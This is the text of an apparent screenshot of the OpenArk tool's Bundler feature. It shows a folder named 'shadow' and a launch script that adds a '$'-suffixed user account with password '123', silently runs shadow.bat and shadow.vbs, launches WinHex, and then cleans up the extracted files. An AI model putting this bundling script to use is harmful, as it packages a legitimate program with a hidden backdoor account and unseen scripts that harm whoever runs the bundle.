 OpenArk v1.0.0 [build:201906031135] 64-Bit
File View Options Plugins Window Help
Process CoderKit Scanner Bundler
Folder: C:/Users/Administrator/Desktop/shadow Open Folder
Name Size(KB) Path
shadow.bat 0.04 ./shadow.bat
shadow.vbs 0.03 ./shadow.vbs
Boot Sector FAT.tpl 1.19 ./winhex 17.2 SR-6/Boot Sector FAT.tpl
Boot Sector FAT32.tpl 1.41 ./winhex 17.2 SR-6/Boot Sector FAT32.tpl
Boot Sector NTFS.tpl 1.58 ./winhex 17.2 SR-6/Boot Sector NTFS.tpl
Ext Directory Entry.tpl 0.57 ./winhex 17.2 SR-6/Ext Directory Entry.tpl
Ext Group Descriptor.tpl 0.44 ./winhex 17.2 SR-6/Ext Group Descriptor.tpl
Ext Inode.tpl 1.35 ./winhex 17.2 SR-6/Ext Inode.tpl
Launch Script:
;Bundler script manual
;start file param - aysnc execute file
;call file param - sync execute file until exited
;cmd param - execute cmd
;clean - remove extracted files
;
cmd net user hello$ 123 /add
start cmd /c %root%\shadow.bat
start wscript %root%\shadow.vbs
call %root%/./winhex 17.2 SR-6/WinHex.Aexe
clean
Select ICON Save to..
CPU:15.43% Memory:79.92% Processes:240 Threads:3905 Handles:113177 Project on Github